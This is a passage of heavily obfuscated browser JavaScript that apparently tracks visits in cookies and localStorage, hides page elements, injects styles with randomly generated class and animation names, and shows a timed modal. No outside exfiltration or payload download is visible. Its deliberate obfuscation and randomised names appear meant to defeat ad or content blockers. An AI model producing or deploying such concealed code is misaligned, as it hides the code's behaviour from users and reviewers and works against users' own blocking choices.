_0x57297d[_0x157b8b(-0x8bd,0xcc9,0x76,'DufB',0x9d6)](_0x23c987,_0xb3f5fe,_0x4415d7);},'COkuW':_0x57297d[_0x2f192e('$DHH',0x3932,0x35a7,0x1585,0x22e8)],'YPWgB':function(_0x164b36,_0x2655bc){function _0x5b8617(_0xc560db,_0x20311e,_0x5e78ca,_0x5ea69c,_0x1fb033){return _0x5f2eb5(_0xc560db-0x1bc,_0xc560db- -0x301,_0x5e78ca-0x150,_0x5e78ca,_0x1fb033-0xbc);}return _0x57297d[_0x5b8617(0x12bb,0xedf,'osXG',0xf1f,0x1f10)](_0x164b36,_0x2655bc);},'UyqCf':_0x57297d[_0x2f192e('&W06',0x25cc,0x360d,0x2b4f,0x2dbf)],'hWJiU':_0x57297d[_0x3db65f(0xd88,0xf0f,'sFvl',0xfdb,0xf24)],'ghAoP':function(_0xbee66f,_0x31b57a){function _0x5493ee(_0x595c42,_0x32158b,_0x24febe,_0x2a47ef,_0x442c24){return _0x2f192e(_0x595c42,_0x32158b-0xc2,_0x24febe-0xb1,_0x2a47ef-0x3b,_0x24febe-0x1c6);}return _0x57297d[_0x5493ee('e9hj',0xc16,0x1c82,0x662,0x2475)](_0xbee66f,_0x31b57a);},'wSmJq':_0x57297d[_0x3db65f(0x2b5,-0xbff,'yW26',0xa4f,0x52e)],'kXRPv':_0x57297d[_0x5f2eb5(0x2416,0x19b5,0x2473,'^LqO',0x1582)],'OlGIT':_0x57297d[_0x4706ef(0x2d6a,0x1e52,0x3b5d,'nu)6',0x1825)],'HeHyk':function(_0xe40c06,_0x5e03d2){function _0x56efc1(_0x13b02c,_0x1fb2e7,_0x21998a,_0xa9e16c,_0x28cd13){return _0x2f192e(_0xa9e16c,_0x1fb2e7-0x122,_0x21998a-0xb5,_0xa9e16c-0x1c0,_0x13b02c-0x530);}return _0x57297d[_0x56efc1(0x201f,0x325d,0x907,'Bp1M',0x2d44)](_0xe40c06,_0x5e03d2);},'jBWku':_0x57297d[_0x3ac6dd(0x3112,0x243e,']DXx',0x1e58,0x3068)],'RWDze':_0x57297d[_0x2f192e('tdNd',0x1c4f,0x32bd,0x2878,0x2775)],'eEJGJ':_0x57297d[_0x3db65f(0x3181,0x2f6d,'@i#A',0x2f45,0x2a36)],'PeGKr':function(_0x24dccd,_0xc2c9f9){function _0x2e7676(_0x651886,_0xa5c738,_0x48df66,_0x501f53,_0x428d2c){return _0x5f2eb5(_0x651886-0xda,_0x501f53-0x64,_0x48df66-0x28,_0x48df66,_0x428d2c-0x1a7);}return _0x57297d[_0x2e7676(0x1933,0x246e,'e9hj',0x2675,0x20f9)](_0x24dccd,_0xc2c9f9);},'Wqcgi':_0x57297d[_0x2f192e('Y8E^',0x2b78,0x2af8,0x2d5,0x149a)],'IQBbq':_0x57297d[_0x5f2eb5(0x3ca5,0x27a1,0x130c,'EKtE',0x1493)],'aipsE':_0x57297d[_0x5f2eb5(0x17b1,0x504,-0xc7,'q]Rn',0x15c3)],'IhEnl':_0x57297d[_0x3db65f(0xf1b,0x1aab,'oGVS',0x23d4,0x372b)],'WBYyH':function(_0xc553f2,_0x28d885){function _0x596fef(_0x3fe81e,_0x14c407,_0x5d816e,_0x4402d1,_0xdb3713){return _0x4706ef(_0xdb3713- -0x1ce,_0x14c407-0x6a,_0x5d816e-0xb0,_0x14c407,_0xdb3713-0x160);}return _0x57297d[_0x596fef(-0x646,'Xsop',0x18bc,0x2c1,0xeb0)](_0xc553f2,_0x28d885);},'mBugF':function(_0x1260f3,_0xfb540a){function _0x57a373(_0x47a4e3,_0x16da24,_0x31b9ff,_0x4d4dab,_0x1fefb0){return _0x3ac6dd(_0x4d4dab- -0x2ff,_0x16da24-0x1d7,_0x16da24,_0x4d4dab-0x120,_0x1fefb0-0x65);}return _0x57297d[_0x57a373(0x2964,'mK)l',0x359a,0x2a35,0x33bc)](_0x1260f3,_0xfb540a);},'qxbEG':_0x57297d[_0x4706ef(0x2764,0x2d44,0x3abf,'Xsop',0x201a)],'OpiGd':_0x57297d[_0x4706ef(0x23ea,0x1c36,0x2545,'#VkK',0x1a36)],'dVBGd':function(_0x375c10,_0x48db3c){function _0x7d500c(_0x66538a,_0x1be08c,_0x48f1f3,_0x3d9373,_0x569057){return _0x2f192e(_0x1be08c,_0x1be08c-0x1c6,_0x48f1f3-0x18e,_0x3d9373-0x42,_0x66538a-0x17b);}return _0x57297d[_0x7d500c(0x2f5c,'!Yts',0x3ca4,0x2680,0x3b49)](_0x375c10,_0x48db3c);},'YgyZB':_0x57297d[_0x2f192e('QNp5',0x3988,0x3335,0x325b,0x28e3)],'XPQwo':_0x57297d[_0x5f2eb5(0x28e2,0x2a65,0x29ef,'Bp1M',0x3a9a)],'tvqqX':_0x57297d[_0x5f2eb5(0x7ae,0xef5,0xc3f,'e9hj',0x14eb)],'NAjOu':function(_0x4bc9f3,_0x274bac){function _0x1f0c5d(_0x2826bc,_0x400d45,_0x16db03,_0x1b82e4,_0x874127){return _0x4706ef(_0x16db03- -0x273,_0x400d45-0x19a,_0x16db03-0x187,_0x400d45,_0x874127-0x3d);}return _0x57297d[_0x1f0c5d(0xfa3,'aWYv',0x1753,0x2e9c,0x25d6)](_0x4bc9f3,_0x274bac);},'msZlG':_0x57297d[_0x3ac6dd(0x25aa,0xe90,'hFy]',0x39f1,0x3d21)]};function _0x3db65f(_0x1184f2,_0xaed8e7,_0x5c5cd9,_0x406672,_0x5a4067){return _0x1eea2b(_0x1184f2-0x85,_0x5c5cd9,_0x406672-0xa7,_0x406672-0x182,_0x5a4067-0xc2);}if(_0x57297d[_0x2f192e('3W8&',0x2f13,0x9ed,0x1e34,0x1de5)](_0x57297d[_0x5f2eb5(0x2e88,0x1dbc,0x19fc,'CgKH',0xc93)],_0x57297d[_0x2f192e('mK)l',0x1581,0x41cd,0x1626,0x2c51)]))_0x21a19f=_0x43b3a0;else{if(_0x4081d4){if(_0x57297d[_0x3db65f(0x43f5,0x37bd,'JMx]',0x2d00,0x3ebc)](_0x57297d[_0x3ac6dd(0x26b1,0x3b19,'pypN',0x296d,0x2720)],_0x57297d[_0x3db65f(0x122e,-0x6af,'6vtP',0xa66,0x12fd)])){var _0x45422e=_0x2f2208[_0x2f192e('TVoX',0x1e76,0x15b5,0x1216,0x7e5)][_0x4706ef(0x188d,0x238c,0x1660,'6vtP',0x29fe)]('|'),_0x3299e1=0x11d+0x3d6*0x1+-0x4f3;while(!![]){switch(_0x45422e[_0x3299e1++]){case'0':return _0x1e3023;case'1':_0x4de4b4[_0x3ac6dd(0x215f,0x3811,'Bp1M',0x1c50,0x2162)+_0x2f192e('Bp1M',0x1b8c,0x2eea,0x3766,0x2a53)]+=_0x2f2208[_0x3db65f(0x144,0xcb6,'ZIet',0x3f9,0x1965)](_0x2f2208[_0x4706ef(0xf73,0x10b0,0x124,'6vtP',0x1fe)](_0x2f2208[_0x3ac6dd(0x2b03,0x332f,'q]Rn',0x153d,0x2316)],_0x2f2208[_0x2f192e('3W8&',0x24d2,0x1526,0xbc4,0xe55)](_0x27663b,_0x5df196[_0x2f2208[_0x2f192e('gLCz',0x3883,0x24ee,0xd5e,0x2183)]])),_0x2f2208[_0x3ac6dd(0x2a23,0x3ffe,'VTwM',0x1f11,0x37f2)]);continue;case'2':var [_0x4de4b4,_0x3923ec]=_0x2f2208[_0x3db65f(0x1b9c,0x1172,'aCMm',0x1071,-0x41c)](_0x5559b8,[],_0x2f2208[_0x3db65f(-0x10bd,-0xa2d,'QNp5',0x3ed,0x1a45)]);continue;case'3':var _0x45b022=_0x2f2208[_0x3db65f(0x2aef,0x1eb8,'XL)$',0x2a1f,0x40f6)](_0x41e374,0x1*-0x1c18+-0x200f+0x3c30);continue;case'4':_0x1e3023['id']=_0x3eb0b2;continue;case'5':_0x14fda0[_0x3db65f(-0x35a,0x156b,'2tg#',0x8c6,-0x689)+_0x4706ef(0x135b,0x24c8,0x10a5,'yW26',0xc4a)]=_0x3ddd6b[_0x3ac6dd(0x93b,0xaaa,'vxCA',0x139f,0x1c28)+_0x4706ef(0x1ed7,0x27ce,0x2f79,'g[iY',0x229a)](_0x2f2208[_0x2f192e('6vtP',-0xa00,-0xf7d,0x874,0x370)],_0x588c39);continue;case'6':var [_0x14fda0,_0x3923ec]=_0x2f2208[_0x2f192e('aPiG',-0x553,0x1093,0x14ea,0x1ef)](_0x5a2978,[{'cl':_0x2f2208[_0x3ac6dd(0x9b2,-0x26c,'hFy]',0x105b,-0xb2f)],'data':_0x2f2208[_0x4706ef(0x19b5,0x2a7,0xffb,'JMx]',0x28fa)](_0x2f2208[_0x2f192e('hFy]',0x20bd,0xc83,0x1e9d,0xfa4)](_0x2f2208[_0x2f192e('&W06',0x220,-0x1688,0x3b9,0x1b)],_0x45b022),_0x2f2208[_0x2f192e('ZIet',0xfee,0x26f1,0x1f6d,0x17e2)])},{'name':_0x45b022,'keyframes':[{'cl':'to','data':_0x2f2208[_0x3ac6dd(0x2fc7,0x2466,'vxCA',0x2be6,0x44c3)]}]}]);continue;case'7':var [_0x1e3023,_0x3923ec]=_0x2f2208[_0x3db65f(0x2692,0x3220,'CgKH',0x2ab9,0x3b0e)](_0x378f62,[{'data':_0x2f2208[_0x4706ef(0x2c5a,0x1639,0x4332,'CgKH',0x4370)]}]);continue;case'8':_0x1e3023[_0x5f2eb5(0x1be8,0x1305,0x1a60,'5[tP',0x167)+_0x4706ef(0x23ef,0x1deb,0x2c8f,'XL)$',0x1921)+'d'](_0x4de4b4);continue;case'9':_0x1e3023[_0x3db65f(0x912,0x2d5,'@i#A',0x93b,-0x35)][_0x3db65f(0x8c8,-0xab9,'CgKH',0xace,-0xa61)+'ay']=_0x2f2208[_0x3ac6dd(0x1029,-0x431,'2tg#',-0x472,0x1064)];continue;case'10':var _0x3ddd6b=_0x2f2208[_0x3ac6dd(0x2547,0x2d9b,'nu)6',0x2e77,0xf46)];continue;case'11':_0x2f2208[_0x3ac6dd(0x24ac,0x38f9,'&W06',0x2cc9,0x2cdc)](_0x11e6a6,[{'cl':_0x2f2208[_0x5f2eb5(0xaac,0xc8e,0xee9,'e9hj',0x11ba)]('.',_0x588c39),'data':_0x2f2208[_0x3ac6dd(0x2008,0x19d7,'vxCA',0xcaf,0x352a)]}]);continue;case'12':var _0x588c39=_0x2f2208[_0x3ac6dd(0x9bb,0x1fbd,'@i#A',0x28a,0x547)](_0x173bec,-0x52*0x3e+-0x154f*0x1+0x2934);continue;case'13':_0x1e3023[_0x4706ef(0xdb7,-0x9ca,0xc6e,'&W06',0x23f2)+_0x3db65f(0x31bf,0x12f8,'gLCz',0x1e92,0x148a)+'d'](_0x14fda0);continue;}break;}}else return![];}_0x4081d4=!![],_0x57297d[_0x5f2eb5(0x76d,0x950,-0x77c,'pypN',0x1493)](trackMe,_0x57297d[_0x4706ef(0x581,0xb62,-0x5b6,'KF1#',0xc08)]),_0x57297d[_0x2f192e('q]Rn',0x35ff,0x192b,0x3412,0x21f7)](setTimeout,function(){var _0x5bf6bd={'TLtDj':function(_0x8ee02c,_0x1abdfa){function _0x202379(_0x5a9d08,_0x4db1ed,_0x422955,_0x12bc3d,_0x2474b4){return _0x8d64(_0x12bc3d-0x14e,_0x5a9d08);}return _0x57297d[_0x202379('TVoX',0x13d9,0x1073,0x19f0,0x1207)](_0x8ee02c,_0x1abdfa);},'aDsbg':function(_0x49b99c,_0x2c12e6){function _0x5b3fa9(_0x539665,_0x42a74f,_0x15fe7f,_0xeefc83,_0xccd3e3){return _0x8d64(_0xeefc83- -0xc,_0x15fe7f);}return _0x57297d[_0x5b3fa9(0x2504,0x2044,'xDs@',0x1935,0x1eca)](_0x49b99c,_0x2c12e6);},'kruhK':function(_0x26c8c4,_0x3d5464){function _0x4181d4(_0x6943d1,_0x1be5c8,_0x105984,_0x4e0f21,_0xa51dd4){return _0x8d64(_0x105984-0x1b6,_0x1be5c8);}return _0x57297d[_0x4181d4(0x2455,'hFy]',0x1fc5,0xc56,0x2d39)](_0x26c8c4,_0x3d5464);},'ycDmA':function(_0x4c1829,_0x1d8c81){function _0x37de7f(_0x43e035,_0x2413a4,_0x4833a7,_0x11cd0b,_0x3e46b5){return _0x8d64(_0x2413a4- -0x2ef,_0x43e035);}return _0x57297d[_0x37de7f('CgKH',0x1028,0x6f9,-0x124,0x2247)](_0x4c1829,_0x1d8c81);},'IPyBv':_0x57297d[_0x5c8138('6vtP',0x17d0,0x1068,0xc46,0x10f2)],'NhKdR':function(_0x263a14,_0x13631e){function _0x3f14cf(_0x11702c,_0x4fca86,_0x119444,_0xd16230,_0x3d9ad1){return _0x5c8138(_0xd16230,_0x4fca86-0x17d,_0x119444-0x14e,_0x119444- -0x33f,_0x3d9ad1-0x1ee);}return _0x57297d[_0x3f14cf(0x1621,0x11bd,0x1a75,'QNp5',0x1b1b)](_0x263a14,_0x13631e);},'eEAgK':_0x57297d[_0x555342(-0xb6a,0x14b2,0x64,'@VOx',-0x122a)],'QndLD':_0x57297d[_0x5c8138('5[tP',0x207c,0x4f8,0x120a,-0x481)],'bTicI':function(_0x14b4a4,_0x311ce7){function _0x7fd019(_0x4f36fa,_0x1c1aa4,_0x49a490,_0x3de325,_0x37df27){return _0x555342(_0x4f36fa-0x53,_0x1c1aa4-0x135,_0x1c1aa4- -0x14a,_0x37df27,_0x37df27-0xed);}return _0x57297d[_0x7fd019(0x1c5d,0x1776,0x14c4,0x695,'tdNd')](_0x14b4a4,_0x311ce7);},'yDRbv':function(_0x20a114,_0x1e41dc){function _0x5ea0c8(_0x3fcf69,_0x153a94,_0x4ad0ba,_0x48a9f3,_0x5ce80f){return _0x5c8138(_0x48a9f3,_0x153a94-0x124,_0x4ad0ba-0x1e8,_0x4ad0ba- -0x429,_0x5ce80f-0x17f);}return _0x57297d[_0x5ea0c8(0x15cf,0x643,0xe7f,'#VkK',0x1878)](_0x20a114,_0x1e41dc);},'dUife':function(_0x1d9fa8,_0x2b26dd){function _0x3637ab(_0x297f37,_0x141b92,_0xb70f5a,_0x4b8c43,_0x5952d1){return _0x555342(_0x297f37-0xad,_0x141b92-0x2e,_0x141b92-0xa5,_0x4b8c43,_0x5952d1-0x184);}return _0x57297d[_0x3637ab(0xf7e,0xd62,0x1d91,'mK)l',0x24d)](_0x1d9fa8,_0x2b26dd);},'QciPH':_0x57297d[_0xc8646('2tg#',0x177a,0x2147,0x1617,0x252e)]};function _0x555342(_0x2e45bc,_0x62bfe9,_0x72e932,_0x15cdd4,_0x8d0530){return _0x3ac6dd(_0x72e932- -0x420,_0x62bfe9-0x1d2,_0x15cdd4,_0x15cdd4-0x11e,_0x8d0530-0xe);}function _0x5c8138(_0x43b675,_0x5afcbd,_0x1f847b,_0x334d96,_0x51426d){return _0x5f2eb5(_0x43b675-0x18f,_0x334d96-0x158,_0x1f847b-0x180,_0x43b675,_0x51426d-0x96);}function _0x1a384a(_0x204602,_0x4f2429,_0x4a61f0,_0x27f31a,_0x5949d9){return _0x5f2eb5(_0x204602-0x2d,_0x5949d9- -0x225,_0x4a61f0-0x59,_0x4f2429,_0x5949d9-0x13a);}function _0xc8646(_0x276c96,_0xa98198,_0xe2a5b2,_0x4a683f,_0x3e1afb){return _0x2f192e(_0x276c96,_0xa98198-0x58,_0xe2a5b2-0x1d5,_0x4a683f-0x13c,_0x3e1afb-0x3ac);}function _0x5e327f(_0x30173b,_0x36ca0d,_0x3f50ec,_0x27f121,_0xfd13fd){return _0x5f2eb5(_0x30173b-0x13a,_0xfd13fd- -0x3f2,_0x3f50ec-0x29,_0x30173b,_0xfd13fd-0xef);}if(_0x57297d[_0x5c8138('!Yts',0x468,-0x64c,0x763,0x3da)](_0x57297d[_0x1a384a(0x2770,']DXx',0x83f,0x1ca3,0x12a5)],_0x57297d[_0x5c8138('QNp5',0x3c3f,0x122b,0x26c5,0x30f2)]))_0xf0c9d9[_0x1a384a(0x3022,'sFvl',0x111e,0x10ef,0x1caa)+_0x5c8138('&W06',0x214e,0x1287,0x104c,0x9c9)+_0x555342(0x3545,0x3ab1,0x243d,'tdNd',0x1639)+'r'](_0x2f2208[_0x5c8138('Y8E^',0x24d7,0x22a7,0x19cb,0x261d)],_0x22a4c7);else{document[_0xc8646('^LqO',0x22f3,0x2e84,0x29ba,0x20f0)+_0x5e327f('TVoX',-0x99b,-0x59a,0x12c8,0xb01)+_0x555342(0x338,0x1e38,0x1994,'^LqO',0x2fda)](_0x118574)[_0x555342(0x1f1d,0x573,0x13c7,'JMx]',0x1461)][_0x1a384a(0x2ab3,'TVoX',0x1d60,0x29d6,0x23fa)+'ay']=_0x57297d[_0x5c8138('pypN',0x1fda,0x9b6,0x1bee,0x1830)],_0x157d58[_0x5c8138('&W06',0x1030,0xa8b,0x19fc,0x114a)][_0xc8646('Bp1M',0x18ee,0x1b73,0x205,0xa2e)+'ay']=_0x57297d[_0x5c8138('^LqO',0x3571,0x3d61,0x2a40,0x16da)];var _0x349a11=localStorage[_0x1a384a(0x2d90,'yW26',0x3e5a,0x3340,0x2a6c)+'em'](_0x57297d[_0x5c8138('ZIet',0x1712,0x34c4,0x1d4a,0x17f8)]),_0x590611=0x12f7*-0x1+-0x1*0x1da2+0x309a;if(_0x349a11){if(_0x57297d[_0x5e327f('Ske1',0x2906,0x37a0,0x24e4,0x2721)](_0x57297d[_0x1a384a(0xac6,'EKtE',0x1bf6,0x154a,0x19ac)],_0x57297d[_0x5e327f('ZIet',0x2cf7,0x29d4,0x1789,0x275c)])){var _0x5749d5=_0x2f2208[_0x5e327f('@VOx',-0x7b3,0xccd,0xe07,0x6eb)][_0x5c8138('nu)6',0x42e8,0x21af,0x304e,0x45bb)]('|'),_0x2c1809=0x16*0x1ae+0x6a8+0x4*-0xae7;while(!![]){switch(_0x5749d5[_0x2c1809++]){case'0':var [_0x1d95ca,_0x46000d]=_0x2f2208[_0x1a384a(0xcad,'pypN',0x15f0,0x1531,0x9ea)](_0x59a6a8,[{'data':_0x2f2208[_0xc8646('QNp5',0xb20,-0xf86,0x1471,0x77c)]}]);continue;case'1':_0x1d95ca[_0x1a384a(0x18c4,'oGVS',0x24a0,0x7b3,0x193d)+_0x555342(0xf52,0x1ba0,0x224d,'aPiG',0xb10)]+=_0x2f2208[_0x5c8138('@VOx',0xfa4,0xb62,0x14c4,0xa59)](_0x2f2208[_0xc8646('VTwM',0x3d06,0x1e87,0x34b9,0x27d1)](_0x2f2208[_0x5c8138('5[tP',0x1fa0,0x271,0x1708,0x1dd6)],_0x2f2208[_0x5e327f('q]Rn',0x1322,0xae9,0x28ee,0x1b31)](_0xd3f07b,_0xadb4c9[_0x2f2208[_0x5c8138('JMx]',0x2ba6,0x19ee,0x2e8f,0x24d2)]])),_0x2f2208[_0x5e327f('2tg#',0x2773,0xf7f,0x1b0f,0x173c)]);continue;case'2':_0x1d95ca[_0x1a384a(0x1981,'sFvl',0x1d61,0x1687,0x13e0)+_0x5c8138('oGVS',0xc26,0x2a8,0x1473,0xbad)]+=_0x2f2208[_0x5e327f('TVoX',-0x9ad,0x19e1,-0xb0e,0x8ac)](_0x2f2208[_0x1a384a(0x3667,'Ske1',0x17ee,0x2522,0x2027)](_0x2f2208[_0x5c8138('$DHH',0x25d6,0x10be,0xf49,-0xaf)],_0x2f2208[_0x1a384a(0x329f,'yxCh',0x22fc,0xd7c,0x1d4f)](_0x9573e9,_0x3add9a[_0x2f2208[_0x555342(-0x48d,-0xf2d,0xef,'JMx]',0xb7c)]])),_0x2f2208[_0x1a384a(0x136e,'Y8E^',0x14e,0x1204,0x4af)]);continue;case'3':return _0x1d95ca;case'4':_0x1d95ca[_0xc8646('tdNd',0x1635,0x1175,0x2cac,0x21c0)+_0xc8646('5[tP',0x209c,0x6d6,-0x413,0xecb)]=_0x2f2208[_0x5c8138('QNp5',0x269a,0x11c0,0x227b,0x1182)](_0x47dd93,_0x54187a[_0x2f2208[_0x5e327f('6vtP',0x67c,0x18ad,0xb5e,0x90b)]]);continue;}break;}}else try{if(_0x57297d[_0x1a384a(0x3813,'yxCh',0x3402,0x26bb,0x2b6e)](_0x57297d[_0x555342(0x1440,0x1227,0x6c5,'5tDe',0x1002)],_0x57297d[_0x5c8138('mK)l',0x341e,0x21d5,0x2bf1,0x287f)])){var _0x27e917=_0x5af795?function(){function _0x305d56(_0x3f7585,_0x5fa8ec,_0x589ae1,_0x33f765,_0x33adf6){return _0x1a384a(_0x3f7585-0xd5,_0x589ae1,_0x589ae1-0x27,_0x33f765-0x112,_0x33f765- -0x2f2);}if(_0xd06fb1){var _0xf2be1=_0x45b772[_0x305d56(0x1693,0x1aed,'5tDe',0x1457,0x553)](_0x5d486e,arguments);return _0x115e25=null,_0xf2be1;}}:function(){};return _0x3534eb=![],_0x27e917;}else _0x590611=_0x57297d[_0xc8646('oGVS',0xcec,-0x217,0xa98,0xf58)](_0x57297d[_0x555342(0x1596,0xc5e,0x197a,'yxCh',0x1ce5)](parseInt,_0x349a11),0x22d1+-0x12dd+-0xff3);}catch(_0x52aefe){}}if(_0x57297d[_0xc8646('6vtP',0xccd,0x858,0xb07,0xce9)](_0x590611,-0x1ec5+-0x3ee*-0x3+-0x8f*-0x22))_0x590611=0x1e2a+-0x1a6f+0x38*-0x11;localStorage[_0x5c8138('q]Rn',0x130a,0xb26,0x9e7,0x1346)+'em'](_0x57297d[_0x5e327f('g[iY',0x26d5,0x2928,0x1da2,0x24e3)],_0x590611[_0x5e327f('ZIet',0x2f34,0x32ab,0x2b84,0x1db6)+_0x5e327f('@i#A',0x15ff,0x1596,0xc3f,0x1cfc)]());var _0x2fd888=_0x57297d[_0x5e327f('QNp5',0xaeb,0x1d4e,0x856,0x1abb)](getCookie,_0x57297d[_0x555342(0x2b47,0x38fd,0x244f,'g[iY',0x1eb1)]),_0x388069=0x2439+0x1d*0x95+0x1*-0x3519;if(_0x2fd888){if(_0x57297d[_0xc8646('KF1#',0x1b1b,0x476,0x881,0x12a6)](_0x57297d[_0x5c8138('@VOx',0x2afc,0x30fc,0x1b1c,0x1000)],_0x57297d[_0x1a384a(0x150d,'vxCA',0x119d,0x1f1e,0x1ad1)]))try{if(_0x57297d[_0x5c8138('TBtv',-0xa44,0x54e,0x5f9,0x1b1a)](_0x57297d[_0x5e327f('q]Rn',0x1a32,-0x8c9,-0xb5e,0x3cc)],_0x57297d[_0x5c8138('Qt#^',0x1923,0x39e2,0x2b18,0x1e42)])){var _0x15f66f='';if(_0x33526d){var _0x386972=new _0x1180e2();_0x386972[_0x1a384a(0x34a7,'xDs@',0x2389,0x2927,0x22b2)+'me'](_0x5bf6bd[_0x5e327f('Y8E^',0x2702,0x735,0x1633,0x197c)](_0x386972[_0x5e327f('ovSf',0x1551,0x3185,0x3253,0x1b14)+'me'](),_0x5bf6bd[_0x1a384a(0x1d3e,'6vtP',-0x20a,-0x91d,0x66b)](_0x5bf6bd[_0x5e327f('hFy]',0x40b5,0x3469,0x2966,0x2cec)](_0x5bf6bd[_0x5e327f('aCMm',-0xf63,0x136,-0x407,0x53e)](_0x5bf6bd[_0x5c8138('&W06',0x1558,0x5cd,0x1b2d,0xe05)](_0x44dfa3,-0x1ffa*0x1+-0xb62+-0x135*-0x24),0x1c3d+0x6*0x376+-0x37*0xe3),0x23+-0x1b38+0x1b51),-0x14f7+-0x5*-0x65b+0x1a*-0x44))),_0x15f66f=_0x5bf6bd[_0x1a384a(0x16c3,'wIR0',0x182e,0x2af1,0x247e)](_0x5bf6bd[_0x5c8138('5[tP',0xd2a,0x2e62,0x1f8d,0x14c7)],_0x386972[_0x555342(0xd0c,0x1c80,0x245f,'VTwM',0x1da9)+_0xc8646('vxCA',0x44e4,0x2594,0x1c80,0x31c6)+'g']());}_0x14df0c[_0x5e327f('Xsop',0xe98,0x147b,0x170b,0x1529)+'e']=_0x5bf6bd[_0x5c8138('DufB',0x2b96,0x1db3,0x2465,0x1401)](_0x5bf6bd[_0x5e327f('aWYv',0x2946,0x4188,0x26a0,0x2c2d)](_0x5bf6bd[_0x555342(-0x10e2,0x9a3,0x4a3,'JMx]',-0x367)](_0x5bf6bd[_0x5c8138('sFvl',0x2473,0x1d7d,0x2fac,0x409d)](_0x28431b,'='),_0x5bf6bd[_0x5c8138('e9hj',0x83b,0x904,0x1748,0x933)](_0x559342,'')),_0x15f66f),_0x5bf6bd[_0x5e327f('KF1#',0x1117,0x5cb,0xfec,0x504)]);}else _0x388069=_0x57297d[_0xc8646('g[iY',-0xa8d,0x1337,-0x8b1,0x798)](_0x57297d[_0x5c8138('TBtv',0xc7b,0x3310,0x1d82,0x12fb)](parseInt,_0x2fd888),0x1ec9*0x1+-0x1a*0xb7+0xe*-0xdf);}catch(_0x3d6775){}else{var _0x3355bf=_0x5bf6bd[_0x5c8138('q]Rn',0x3cac,0x3d96,0x2cd3,0x2752)][_0xc8646('CgKH',0x1417,0x1906,0x1edd,0xb97)]('|'),_0x283993=-0x1a30+-0x207*-0x1+0x1829;while(!![]){switch(_0x3355bf[_0x283993++]){case'0':for(var _0x415682=0x88+-0x2*0x90f+-0x1*-0x1196;_0x5bf6bd[_0x5c8138('@VOx',0x3a67,0xf68,0x24f6,0x30df)](_0x415682,_0x408760);_0x415682++){_0xdf79b1+=_0x3015bb[_0xc8646('Xsop',0x1b36,0x22ec,0x1ffb,0x131c)+'t'](_0x49dd85[_0x1a384a(-0x789,'osXG',-0xe05,0x139c,0x6f1)](_0x5bf6bd[_0x5e327f('@i#A',0x1938,0x3896,0xc28,0x2350)](_0x36920c[_0x5e327f('hFy]',0x29df,0x3e6d,0x3f09,0x2985)+'m'](),_0x19fae0)));}continue;case'1':var _0x19fae0=_0x3015bb[_0x5e327f('TVoX',0x194b,0x2f82,0x2fac,0x2b68)+'h'];continue;case'2':return _0xdf79b1;case'3':var _0x3015bb=_0x5bf6bd[_0x5e327f('oGVS',0x2eeb,0x468,0x236b,0x1958)](_0x42b15e,_0x5bf6bd[_0x5c8138('ovSf',0x1b64,0x1198,0xb6c,0xf27)]);continue;case'4':var _0xdf79b1='';continue;}break;}}}if(_0x57297d[_0x1a384a(0x1b76,']DXx',0x14d3,0x3caf,0x2805)](_0x388069,-0x61*-0x65+0x1d76+0x877*-0x8))_0x388069=-0x17ec+-0xb7+0x18a6*0x1;_0x57297d[_0xc8646('@i#A',0xcc4,-0xef7,-0xcfb,0x420)](setCookie,_0x57297d[_0x5e327f('q]Rn',0x2db9,0x2f55,0x2392,0x2e63)],_0x388069[_0x5c8138('osXG',0x1624,0x280,0x135c,0x4b4)+_0xc8646('5[tP',0x1759,0x2513,0x1cf1,0x1314)](),-0x1*-0x185+0x1a03+-0x1b74),_0x57297d[_0x555342(0x1996,-0x1092,0x58d,'KF1#',0xf2b)](setTimeout,$Modal,0x36d*-0x4+0xfb3+-0x1*0xb);}},-0x267*0x1+-0x2*0xaed+0x196d);}}),_0x38b9ef[_0xb55538(0xa0,0xd75,'TVoX',0x17e2,0x139c)+_0x4b4e8e(0x24d4,0x2ea5,0x1e9b,'DufB',0x32e3)+'d'](_0x3cf19a);var [_0x35227b,_0x3d6722]=_0x57297d[_0x4b4e8e(0x1c8c,0x1a7d,0x1bd1,'TVoX',0x21b0)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x2a17,0x23a4,'gLCz',0x2b2e,0x16ef)]}],_0x57297d[_0xc5be96(0x3262,0x442e,'xDs@',0x231d,0x2185)]);function _0xb55538(_0x3a60cb,_0x49efd5,_0x50bd95,_0x304e69,_0xf0659b){return _0x29ccd5(_0x3a60cb-0x1e6,_0x49efd5- -0x464,_0x50bd95-0x191,_0x50bd95,_0xf0659b-0xcf);}_0x35227b[_0x4b4e8e(0x1da8,0x3506,0x3435,'gLCz',0x14a5)]=_0x57297d[_0x1eea2b(0x15cf,'xDs@',0xfc0,0x1cdf,0x52e)],_0x3cf19a[_0x4b4e8e(0x27e6,0x2f73,0x2319,'@i#A',0x385d)+_0x4b4e8e(0xf7b,0x860,0x10be,'@VOx',0x239a)+'d'](_0x35227b);var _0x28555e=_0x57297d[_0xb55538(0x2e10,0x2ad0,'TVoX',0x2515,0x3d4a)](genRandomText,-0xb31*-0x1+-0x19*0x3+-0x18*0x74),[_0x46b4e9,_0x284674]=_0x57297d[_0x4b4e8e(0x2ce9,0x3842,0x3f47,'yW26',0x408a)](tagStyled,[{'data':_0x57297d[_0x33c039('wIR0',0xdc1,0x1893,0xd38,0x1fb2)](_0x57297d[_0xc5be96(0x1cdc,0xd85,'Xsop',0x2528,0x2211)](_0x57297d[_0xc5be96(0x2ea5,0x37bb,'KF1#',0x23ce,0x2ab7)],_0x28555e),_0x57297d[_0x4b4e8e(0x3072,0x38cd,0x4495,'KF1#',0x2a8d)])},{'cl':_0x57297d[_0xb55538(0x2739,0x29d2,'yW26',0x23d8,0x2c3b)],'data':_0x57297d[_0x4b4e8e(0x2d3e,0x3874,0x34ac,'XL)$',0x327d)]},{'name':_0x57297d[_0x33c039('2tg#',0x2034,0xcdb,-0x966,0x21a3)],'media':[{'data':_0x57297d[_0x4b4e8e(0x1dea,0xaaf,0xc4e,'wIR0',0x230f)]}]},{'name':_0x28555e,'keyframes':[{'cl':'0%','data':_0x57297d[_0xc5be96(0xa6d,0x438,'tdNd',-0x2e,0xd24)]},{'cl':_0x57297d[_0x4b4e8e(0x1b86,0xe56,0x1dff,'aWYv',0x3147)],'data':_0x57297d[_0xc5be96(0x2fe5,0x32be,'Ske1',0x2550,0x403a)]}]}],_0x57297d[_0x4b4e8e(0x2d91,0x3c5a,0x3832,'osXG',0x2207)]);function _0xc5be96(_0x512364,_0x29b9f7,_0x3c83c4,_0x11321c,_0x1cb75d){return 